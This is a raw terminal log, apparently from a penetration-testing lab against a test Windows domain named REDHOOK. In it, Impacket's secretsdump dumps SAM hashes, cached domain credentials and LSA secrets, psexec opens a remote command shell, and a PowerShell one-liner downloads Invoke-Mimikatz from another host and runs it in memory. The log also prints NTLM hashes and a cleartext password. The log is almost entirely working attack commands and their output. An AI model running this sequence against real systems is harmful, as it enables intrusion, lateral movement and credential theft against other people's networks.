 b33f@CanHazShells ~/Tools/impacket# ./secretsdump.py bob:ImSoSecur3\!@10.0.0.129
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x51ea74532bc79eb373dd9eb2da25c722
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1002:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad745ad04bed1d00a7c82:::
TemplateAdmin:1003:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
john.smith:b1cd5cf012b98ac89fe031884b2f0572:REDHOOK.LOCAL:REDHOOK:::
Administrator:7973010bd553270e2a702043d27c2000:REDHOOK.LOCAL:REDHOOK:::
asenath.waite:4f3589d4fad6b2979a3f1815b86cdbda:REDHOOK.LOCAL:REDHOOK:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDHOOK\WIN7-ENT-CLI1$:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
[*] DPAPI_SYSTEM
0000   01 00 00 00 6C F3 E5 8C  9A 56 F2 69 05 2A 46 50   ....l....V.i.*FP
0010   06 6E 94 7D CA 0B EB 09  50 B2 82 18 DA 18 0B 8F   .n.}....P.......
0020   8E 88 26 66 BF 99 26 7A  A1 9C 0E 8F               ..&f..&z....
[*] NL$KM
0000   DE 16 AA D1 1F 5F D8 15  1A 46 39 1A 9C 93 41 F8   ....._...F9...A.
0010   A5 D0 3C FC 04 A3 42 46  48 DD 35 EE A1 14 8A BB   ..<...BFH.5.....
0020   85 AE D9 80 4D 6B 65 28  B7 CC CC B0 76 54 E3 B7   ....Mke(....vT..
0030   61 82 45 E0 16 A8 DD A2  C3 96 20 A0 53 13 14 59   a.E....... .S..Y
[*] Cleaning up...
[*] Stopping service RemoteRegistry
b33f@CanHazShells ~/Tools/impacket# ./psexec.py bob:ImSoSecur3\!@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file voDYTzVU.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service PGqG on 10.0.0.129.....
[*] Starting service PGqG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadString('ht
tp://10.0.0.128/Invoke-Mimikatz.ps1');Invoke-Mimikatz"
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 14 2015 18:03:07)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 872133 (00000000:000d4ec5)
Session           : Interactive from 2
User Name         : asenath.waite
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 25/01/2016 22:08:42
SID               : S-1-5-21-129707511-1158432277-3818383092-1602
        msv :
         [00000003] Primary
         * Username : asenath.waite
         * Domain   : REDHOOK
         * LM       : 250032cd23b0ed6117235b2533a7e378
         * NTLM     : 72374a8bbd1b63d0d571760aec0bab4f
         * SHA1     : a1d104e54374cdec69f6c0f03fabdee8b2831dad
        tspkg :
         * Username : asenath.waite
         * Domain   : REDHOOK
         * Password : 4ssw4ite999!
        wdigest :
         * Username : asenath.waite
         * Domain   : REDHOOK
         * Password : 4ssw4ite999!